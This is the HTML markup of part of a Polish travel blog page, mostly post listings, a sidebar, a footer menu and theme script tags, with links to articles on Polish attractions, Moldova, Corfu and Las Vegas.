                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/warto-zobaczyc/" aria-label="Warto zobaczyć">
                                 Warto zobaczyć
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/instagramowe-miejsca-co-oznacza-ten-termin-i-jakie-mamy-w-polsce/">Instagramowe miejsca &#8211; co oznacza ten termin i jakie mamy w Polsce?</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://centrum-turystyki.pl/author/admin/">
              Łukasz Mitrowiak      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    14 września 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/instagramowe-miejsca-co-oznacza-ten-termin-i-jakie-mamy-w-polsce/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Suczawa. Dawna stolica Mołdawii i jej atrakcje" href="https://centrum-turystyki.pl/suczawa-dawna-stolica-moldawii-i-jej-atrakcje/"></a>
        <img width="640" height="480" src="https://centrum-turystyki.pl/wp-content/uploads/2022/06/moldawia-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="moldawia" decoding="async" srcset="https://centrum-turystyki.pl/wp-content/uploads/2022/06/moldawia-768x576.jpg 768w, https://centrum-turystyki.pl/wp-content/uploads/2022/06/moldawia-300x225.jpg 300w, https://centrum-turystyki.pl/wp-content/uploads/2022/06/moldawia-1024x768.jpg 1024w, https://centrum-turystyki.pl/wp-content/uploads/2022/06/moldawia-1536x1152.jpg 1536w, https://centrum-turystyki.pl/wp-content/uploads/2022/06/moldawia.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                    <span class="min-read">Przeczytano 2 minut</span>        </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/warto-zobaczyc/" aria-label="Warto zobaczyć">
                                 Warto zobaczyć
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/suczawa-dawna-stolica-moldawii-i-jej-atrakcje/">Suczawa. Dawna stolica Mołdawii i jej atrakcje</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://centrum-turystyki.pl/author/admin/">
              Łukasz Mitrowiak      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    25 czerwca 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/suczawa-dawna-stolica-moldawii-i-jej-atrakcje/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Co należy wiedzieć o karnawale odbywającym się w greckim mieście, Korfu?" href="https://centrum-turystyki.pl/co-nalezy-wiedziec-o-karnawale-odbywajacym-sie-w-greckim-miescie-korfu/"></a>
        <img width="640" height="427" src="https://centrum-turystyki.pl/wp-content/uploads/2022/06/kultura-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="kultura" decoding="async" srcset="https://centrum-turystyki.pl/wp-content/uploads/2022/06/kultura-768x512.jpg 768w, https://centrum-turystyki.pl/wp-content/uploads/2022/06/kultura-300x200.jpg 300w, https://centrum-turystyki.pl/wp-content/uploads/2022/06/kultura-1024x683.jpg 1024w, https://centrum-turystyki.pl/wp-content/uploads/2022/06/kultura-1536x1024.jpg 1536w, https://centrum-turystyki.pl/wp-content/uploads/2022/06/kultura.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                    <span class="min-read">Przeczytano 3 minut</span>        </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/warto-zobaczyc/" aria-label="Warto zobaczyć">
                                 Warto zobaczyć
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/co-nalezy-wiedziec-o-karnawale-odbywajacym-sie-w-greckim-miescie-korfu/">Co należy wiedzieć o karnawale odbywającym się w greckim mieście, Korfu?</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://centrum-turystyki.pl/author/admin/">
              Łukasz Mitrowiak      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    25 czerwca 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/co-nalezy-wiedziec-o-karnawale-odbywajacym-sie-w-greckim-miescie-korfu/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="morenews_express_posts_list-2" class="widget morenews-widget morenews_express_posts_list_widget">            <section class="aft-blocks aft-featured-category-section af-list-post featured-cate-sec pad-v">
                
                <div class="af-main-banner-categorized-posts express-posts layout-1">
                    <div class="section-wrapper clearfix">
                        <div class="small-grid-style clearfix">
                                                                                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Aktualne</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                                                            <div class="featured-post-items-wrap clearfix af-container-row af-widget-body">
                                                                                <div class="col-2 pad float-l af-sec-post ">
                                                
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Ucieczka do natury: najpiękniejsze rezerwaty przyrody w Polsce" href="https://centrum-turystyki.pl/ucieczka-do-natury-najpiekniejsze-rezerwaty-przyrody-w-polsce/"></a>
        <img width="590" height="410" src="https://centrum-turystyki.pl/wp-content/uploads/2024/09/123c56bf4a172b2544aa4205415ea79a-590x410.jpg" class="attachment-morenews-medium size-morenews-medium wp-post-image" alt="Ucieczka do natury: najpiękniejsze rezerwaty przyrody w Polsce" decoding="async" srcset="https://centrum-turystyki.pl/wp-content/uploads/2024/09/123c56bf4a172b2544aa4205415ea79a-590x410.jpg 590w, https://centrum-turystyki.pl/wp-content/uploads/2024/09/123c56bf4a172b2544aa4205415ea79a-825x575.jpg 825w" sizes="(max-width: 590px) 100vw, 590px" />        <div class="post-format-and-min-read-wrap">
                    <span class="min-read">Przeczytano 7 minut</span>        </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/polskie-atrakcje/" aria-label="Polskie atrakcje">
                                 Polskie atrakcje
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/ucieczka-do-natury-najpiekniejsze-rezerwaty-przyrody-w-polsce/">Ucieczka do natury: najpiękniejsze rezerwaty przyrody w Polsce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://centrum-turystyki.pl/author/admin/">
              Łukasz Mitrowiak      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    2 września 2024                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/ucieczka-do-natury-najpiekniejsze-rezerwaty-przyrody-w-polsce/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
                  <div class="post-description">
            W świecie pełnym zgiełku i pośpiechu coraz więcej osób szuka wytchnienia i kontaktu z naturą. Polska, z...<div class="aft-readmore-wrapper">
         <a href="https://centrum-turystyki.pl/ucieczka-do-natury-najpiekniejsze-rezerwaty-przyrody-w-polsce/" class="aft-readmore" aria-label="Dowiedz się więcej o Ucieczka do natury: najpiękniejsze rezerwaty przyrody w Polsce">
           Przeczytaj <span class="screen-reader-text">Dowiedz się więcej o Ucieczka do natury: najpiękniejsze rezerwaty przyrody w Polsce</span>
         </a>
       </div>          </div>
              </div>
    </div>

                                            </div>
                                                                                                                            <div class="col-2 pad float-l list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/">Samochód dostawczy za pomocą kilku kliknięć? To możliwe!</a>
          <img width="150" height="150" src="https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Samochód dostawczy za pomocą kilku kliknięć? To możliwe!" decoding="async" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/pozostale/" aria-label="Pozostałe">
                                 Pozostałe
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/warto-zobaczyc/" aria-label="Warto zobaczyć">
                                 Warto zobaczyć
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/">Samochód dostawczy za pomocą kilku kliknięć? To możliwe!</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    30 stycznia 2023                </span>
            


                <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
              </div>
          
          
        </div>
      </div>
    </div>

                                            </div>
                                                                                                                            <div class="col-2 pad float-l list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://centrum-turystyki.pl/oferta-urlopowa-california-hotel-casino-w-las-vegas/">Oferta urlopowa California Hotel &amp; Casino w Las Vegas</a>
          <img width="150" height="150" src="https://centrum-turystyki.pl/wp-content/uploads/2022/11/Las-Vegas-Strip-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Las-Vegas-Strip" decoding="async" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/ciekawe-kierunki/" aria-label="Ciekawe kierunki">
                                 Ciekawe kierunki
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/oferta-urlopowa-california-hotel-casino-w-las-vegas/">Oferta urlopowa California Hotel &amp; Casino w Las Vegas</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    9 listopada 2022                </span>
            


                <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/oferta-urlopowa-california-hotel-casino-w-las-vegas/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
              </div>
          
          
        </div>
      </div>
    </div>

                                            </div>
                                                                                                                            <div class="col-2 pad float-l list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://centrum-turystyki.pl/jakie-ryby-mozna-zlowic-nad-polskim-morzem/">Jakie ryby można złowić nad polskim morzem?</a>
          <img width="150" height="150" src="https://centrum-turystyki.pl/wp-content/uploads/2022/09/morze-baltyckie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="morze bałtyckie" decoding="async" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/nadmorskie-wakacje/" aria-label="Nadmorskie wakacje">
                                 Nadmorskie wakacje
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/jakie-ryby-mozna-zlowic-nad-polskim-morzem/">Jakie ryby można złowić nad polskim morzem?</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    26 września 2022                </span>
            


                <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/jakie-ryby-mozna-zlowic-nad-polskim-morzem/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
              </div>
          
          
        </div>
      </div>
    </div>

                                            </div>
                                                                                                                            <div class="col-2 pad float-l list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://centrum-turystyki.pl/ciekawe-latarnie-morskie-nad-baltykiem/">Ciekawe latarnie morskie nad Bałtykiem</a>
          <img width="150" height="150" src="https://centrum-turystyki.pl/wp-content/uploads/2022/09/latarnia-morska-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="latarnia morska" decoding="async" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/polskie-atrakcje/" aria-label="Polskie atrakcje">
                                 Polskie atrakcje
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/ciekawe-latarnie-morskie-nad-baltykiem/">Ciekawe latarnie morskie nad Bałtykiem</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    23 września 2022                </span>
            


                <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/ciekawe-latarnie-morskie-nad-baltykiem/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
              </div>
          
          
        </div>
      </div>
    </div>

                                            </div>
                                                                                                                </div>
                                                    </div>

                    </div>
                </div>
            </section>
            </div>
        </aside>
</div></div>

  </div>



  
        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Przeczytaj również</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Ucieczka do natury: najpiękniejsze rezerwaty przyrody w Polsce" href="https://centrum-turystyki.pl/ucieczka-do-natury-najpiekniejsze-rezerwaty-przyrody-w-polsce/"></a>
        <img width="640" height="423" src="https://centrum-turystyki.pl/wp-content/uploads/2024/09/123c56bf4a172b2544aa4205415ea79a-768x508.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Ucieczka do natury: najpiękniejsze rezerwaty przyrody w Polsce" decoding="async" srcset="https://centrum-turystyki.pl/wp-content/uploads/2024/09/123c56bf4a172b2544aa4205415ea79a-768x508.jpg 768w, https://centrum-turystyki.pl/wp-content/uploads/2024/09/123c56bf4a172b2544aa4205415ea79a-300x199.jpg 300w, https://centrum-turystyki.pl/wp-content/uploads/2024/09/123c56bf4a172b2544aa4205415ea79a.jpg 1000w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                    <span class="min-read">Przeczytano 7 minut</span>        </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/polskie-atrakcje/" aria-label="Polskie atrakcje">
                                 Polskie atrakcje
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/ucieczka-do-natury-najpiekniejsze-rezerwaty-przyrody-w-polsce/">Ucieczka do natury: najpiękniejsze rezerwaty przyrody w Polsce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://centrum-turystyki.pl/author/admin/">
              Łukasz Mitrowiak      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    2 września 2024                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/ucieczka-do-natury-najpiekniejsze-rezerwaty-przyrody-w-polsce/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Samochód dostawczy za pomocą kilku kliknięć? To możliwe!" href="https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/"></a>
        <img width="640" height="436" src="https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Samochód dostawczy za pomocą kilku kliknięć? To możliwe!" decoding="async" srcset="https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3.png 659w, https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3-300x204.png 300w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                    <span class="min-read">Przeczytano 2 minut</span>        </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/pozostale/" aria-label="Pozostałe">
                                 Pozostałe
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/warto-zobaczyc/" aria-label="Warto zobaczyć">
                                 Warto zobaczyć
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/">Samochód dostawczy za pomocą kilku kliknięć? To możliwe!</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://centrum-turystyki.pl/author/admin/">
              Łukasz Mitrowiak      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    30 stycznia 2023                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Oferta urlopowa California Hotel &amp; Casino w Las Vegas" href="https://centrum-turystyki.pl/oferta-urlopowa-california-hotel-casino-w-las-vegas/"></a>
        <img width="640" height="426" src="https://centrum-turystyki.pl/wp-content/uploads/2022/11/Las-Vegas-Strip-768x511.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Las-Vegas-Strip" decoding="async" srcset="https://centrum-turystyki.pl/wp-content/uploads/2022/11/Las-Vegas-Strip-768x511.jpg 768w, https://centrum-turystyki.pl/wp-content/uploads/2022/11/Las-Vegas-Strip-300x200.jpg 300w, https://centrum-turystyki.pl/wp-content/uploads/2022/11/Las-Vegas-Strip-1024x681.jpg 1024w, https://centrum-turystyki.pl/wp-content/uploads/2022/11/Las-Vegas-Strip-1536x1022.jpg 1536w, https://centrum-turystyki.pl/wp-content/uploads/2022/11/Las-Vegas-Strip.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                    <span class="min-read">Przeczytano 4 minut</span>        </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/ciekawe-kierunki/" aria-label="Ciekawe kierunki">
                                 Ciekawe kierunki
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/oferta-urlopowa-california-hotel-casino-w-las-vegas/">Oferta urlopowa California Hotel &amp; Casino w Las Vegas</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://centrum-turystyki.pl/author/admin/">
              Łukasz Mitrowiak      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    9 listopada 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/oferta-urlopowa-california-hotel-casino-w-las-vegas/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Jakie ryby można złowić nad polskim morzem?" href="https://centrum-turystyki.pl/jakie-ryby-mozna-zlowic-nad-polskim-morzem/"></a>
        <img width="640" height="360" src="https://centrum-turystyki.pl/wp-content/uploads/2022/09/morze-baltyckie-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="morze bałtyckie" decoding="async" srcset="https://centrum-turystyki.pl/wp-content/uploads/2022/09/morze-baltyckie-768x432.jpg 768w, https://centrum-turystyki.pl/wp-content/uploads/2022/09/morze-baltyckie-300x169.jpg 300w, https://centrum-turystyki.pl/wp-content/uploads/2022/09/morze-baltyckie-1024x576.jpg 1024w, https://centrum-turystyki.pl/wp-content/uploads/2022/09/morze-baltyckie.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                    <span class="min-read">Przeczytano 2 minut</span>        </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/nadmorskie-wakacje/" aria-label="Nadmorskie wakacje">
                                 Nadmorskie wakacje
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://centrum-turystyki.pl/jakie-ryby-mozna-zlowic-nad-polskim-morzem/">Jakie ryby można złowić nad polskim morzem?</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://centrum-turystyki.pl/author/admin/">
              Łukasz Mitrowiak      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    26 września 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://centrum-turystyki.pl/jakie-ryby-mozna-zlowic-nad-polskim-morzem/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">
  
                  <div class="secondary-footer">
          <div class="container-wrapper">
            <div class="af-container-row af-flex-container">
                              <div class="pad color-pad col-1">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2007"><a href="https://centrum-turystyki.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5811"><a href="https://centrum-turystyki.pl/temat/warto-zobaczyc/">Warto zobaczyć</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5812"><a href="https://centrum-turystyki.pl/temat/polskie-atrakcje/">Polskie atrakcje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5813"><a href="https://centrum-turystyki.pl/temat/ciekawe-kierunki/">Ciekawe kierunki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5814"><a href="https://centrum-turystyki.pl/temat/nadmorskie-wakacje/">Nadmorskie wakacje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5993"><a href="https://centrum-turystyki.pl/temat/pozostale/">Pozostałe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5865"><a href="https://centrum-turystyki.pl/skontaktuj-sie/">Skontaktuj się</a></li>
</ul></div>                  </div>
                </div>
                                        </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container-wrapper">
        <!-- <div class="af-container-row"> -->
        <div class="col-1 color-pad">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> autorstwa AF themes                  </div>
        <!-- </div> -->
      </div>
    </div>
  </footer>
</div>


  <a id="scroll-up" class="secondary-color right">
  </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/toggle-script.js?ver=3.8.10" id="morenews-toggle-script-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/js/navigation.js?ver=3.8.10" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=3.8.10" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=3.8.10" id="slick-js"></script>
